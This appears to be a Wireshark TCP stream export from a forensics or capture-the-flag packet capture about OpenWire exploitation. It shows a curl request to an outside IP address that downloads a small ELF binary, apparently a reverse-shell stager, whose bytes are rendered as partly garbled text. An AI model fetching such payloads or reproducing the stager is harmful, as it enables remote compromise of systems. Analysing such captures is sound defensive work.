 Wireshark · Follow TCP Stream (tcp.stream eq 3) · c119-OpenWire.pcap
GET /docker HTTP/1.1
Host: 128.199.52.72
User-Agent: curl/7.68.0
Accept: */*
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/octet-stream
Content-Length: 250
Last-Modified: Tue, 12 Dec 2023 12:23:04 GMT
.ELF..............>.....x.@.....@...................@.8...........................@.......@.............|...............1.j	X...H..M1.j"AZj.Z..H..xQj
AYPj)X.j._j.^..H..x;H.H........\QH..j.Zj*X..YH..y%I..t.Wj#Xj.j.H..H1...YY_H..y.j<Xj._..^j~Z..H..x...